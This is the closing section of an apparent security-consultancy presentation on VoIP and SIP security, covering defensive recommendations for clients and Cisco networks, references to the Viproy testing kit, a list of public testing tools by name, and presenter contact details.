



- Update the client software and handsets
- Secure communication must be enforced
	- Strong authentication
	- Strong encryption
	- Prevent the information disclosure
- Do not use the client data as trusted
	- Input validation must be in place
	- Use the authenticated Identity, not client's one
- Configure clients to reject calls from out world



# References


- Viproy VoIP Penetration and Exploitation Kit Author : http://viproy.com/fozavci Homepage : http://viproy.com Github: http://www.github.com/fozavci/viproy-voipkit
- Attacking SIP Servers Using Viproy VoIP Kit (50 mins) https://www.youtube.com/watch?v=AbXh\_L0-Y5A
- Hacking Trust Relationships Between SIP Gateways http://viproy.com/files/siptrust.pdf
- VoIP Pen-Test Environment VulnVoIP http://www.rebootuser.com/?cat=371



- Network Analysis Tools
	- Yersinia, Cain&Abel, Wireshark, Dsniff, VoIPHopper
- Service Analysis Tools
	- Nmap, Metasploit Framework
- SIP Analysis Tools
	- Viproy, Sipvicious, Bluebox-NG, Metasploit
- Proxy Attacks
	- Viproy MITM, Em-proxy, SIP Rogue, RTP Redirect
- Free VoIP Clients
	- Jitsi, Boghe, Linphone, X-Lite, Micro SIP

## Solutions for Cisco Networks

- Install the Cisco security patches
	- From CVE-2014-3277 to CVE-2014-3283, CVE-2014- 2197, CVE-2014-3300
	- CSCum75078, CSCun17309, CSCum77041, CSCuo51517, CSCum76930, CSCun49862
- Secure network design
	- IP phone services MUST be DEDICATED, not SHARED
- Secure deployment with PKI
	- Authentication with X.509, software signatures
	- Secure SSL configuration
- Secure protocols
	- Skinny authentication, SIP authentication
	- HTTP instead of TFTP, SSH instead of Telnet



## Questions?



# Enquiries

### Fatih Ozavci Principal Security Consultant fatiho@senseofsecurity.com.au

Chris Archimandritis Senior Security Consultant chrisa@senseofsecurity.com.au



#### **Thank you**

Recognised as Australia's fastest growing information security and risk management consulting firm through the Deloitte Technology Fast 50 & BRW Fast 100 programs

Head office is level 8, 66 King Street, Sydney, NSW 2000, Australia. Owner of trademark and all copyright is Sense of Security Pty Ltd. Neither text or images can be reproduced without written permission.

T: 1300 922 923 T: +61 (0) 2 9290 4444 F: +61 (0) 2 9290 4455 info@senseofsecurity.com.au www.senseofsecurity.com.au